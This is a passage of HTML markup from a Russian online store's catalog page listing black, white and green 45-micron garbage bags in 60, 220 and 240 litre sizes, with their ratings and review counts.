                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-musora-45-mkm/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-45-mkm/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-45-mkm/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernye-45-mkm/" class="detail-slider" data-src="/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png">
                <span class="image">
                                    <img src="/upload/iblock/b14/22a224ebi9yxmqzcmvgn4v0nbi1tnmvw.png"/ alt="image">
                                    <img src="/upload/iblock/ff6/ff60714f63567094c6dd7a70dba95e3d.jpg"/ alt="image">
                                    <img src="/upload/iblock/9c6/9c67b5cea0e3e5c565ec3fc03a0bc99f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020370</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernye-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л EXTRA Black 2 слоя прочные строительные черные (ПВД, 45 мкм, в рулоне 20 шт, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="492">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="492" data-id="492">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_492_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/" class="detail-slider" data-src="/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg"/ alt="image">
                                    <img src="/upload/iblock/303/3039a241fb63e664a6a2f4b4f24eaf05.jpg"/ alt="image">
                                    <img src="/upload/iblock/928/92824ee4121909e109b2d7ae8f5a0e6f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>240108302</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л Премиум 2 слоя плотные белые (ПВД, 45 мкм, в рулоне 10 штук, 93х130 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9849">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9849" data-id="9849">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/" class="detail-slider" data-src="/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png">
                <span class="image">
                                    <img src="/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png"/ alt="image">
                                    <img src="/upload/iblock/3d0/3d0d83b8e7902eeb6ce9c7029be87bd0.jpg"/ alt="image">
                                    <img src="/upload/iblock/40b/40b87c637cca31104714415800a9973e.jpg"/ alt="image">
                                    <img src="/upload/iblock/f6b/f6b8da033768ff9e65cd56f7b1158665.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010830</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л Премиум Усиленные черные, 2 слоя (ПВД, 45 мкм, в рулоне 10 штук, 93x130 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="105">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="105" data-id="105">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>240108301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13341">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13341" data-id="13341">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora-220-litrov/meshki-musornye-220-litrov-25-shtuk-pvd-chernye-45-mkm/" class="detail-slider" data-src="/upload/iblock/7d0/9sch7yub2sctpwquewj4s9cmj0kgxob7.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7d0/9sch7yub2sctpwquewj4s9cmj0kgxob7.jpg"/ alt="image">
                                    <img src="/upload/iblock/571/g0aq9o9bvewgzbvebd64e9ilf4jizrpy.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-220-litrov/meshki-musornye-220-litrov-25-shtuk-pvd-chernye-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки мусорные 220 литров, 35 мкм, 25 шт, ПВД, черные, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
